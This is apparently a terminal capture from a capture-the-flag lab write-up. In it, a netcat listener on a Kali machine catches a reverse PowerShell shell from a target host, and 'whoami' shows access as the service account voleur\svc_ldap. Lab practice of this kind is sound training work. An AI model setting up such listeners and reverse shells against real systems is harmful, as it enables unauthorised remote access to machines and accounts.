 ┌──(root㉿vbox)-[~/tools]
└─# nc -vlnp 12345
listening on [any] 12345 ...
connect to [] from (UNKNOWN) [10.129.253.196] 65227
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap
PS C:\Windows\system32>